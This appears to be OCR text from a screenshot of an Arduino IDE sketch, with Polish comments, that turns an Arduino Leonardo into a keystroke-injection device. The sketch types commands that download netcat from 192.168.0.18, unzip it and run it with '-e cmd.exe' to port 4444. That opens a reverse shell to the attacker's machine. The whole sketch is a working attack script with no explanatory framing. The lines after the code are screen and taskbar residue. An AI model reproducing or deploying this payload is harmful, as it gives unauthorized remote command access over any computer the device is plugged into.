 sketch_jan18a | Arduino 1.8.19
Plik Edytuj Szkic Narzędzia Pomoc
sketch_jan18a
delay(5000);
// przejscie do folderu pobrane
Keyboard.print("cd Downloads");
delay(550);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(1000);
//pobranie netcata
Keyboard.print("wget 192.168.0.18/netcat-win32-1.11.zip");
delay(550);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(1000);
//rozpakowanie netcata
Keyboard.print("unzip netcat-win32-1.11.zip");
delay(550);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(500);
// przejscie do folderu netcatrane
Keyboard.print("cd netcat-1.11");
delay(1150);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(1000);
//odpalenie netcata
Keyboard.print("nc.exe");
delay(550);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(1150);
//wydalnie polecenia
Keyboard.print("192.168.0.18 4444 -e cmd.exe");
delay(550);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
}
Skończono zapis.
Zmienne globalne używają 400 bajtów (15%) pamięci dynamicznej, pozostawiając 2160 bajtów dla zmiennych lokalnych. Maksimum to 2560 bajtów.
40 - 37
Arduino Leonardo na COM5
Wpisz tu wyszukiwane słowa
Pulpit
8°C
POL
PLP
17:43
2022-02-15